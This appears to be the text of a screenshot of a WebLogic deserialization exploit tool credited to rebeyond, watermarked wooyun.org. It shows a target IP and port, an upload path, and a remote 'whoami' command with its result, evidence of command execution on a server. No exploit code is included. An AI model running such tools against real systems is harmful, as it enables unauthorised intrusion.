 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 110.96.1.30 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: sbomwebserver\infodba
www.wooyun.org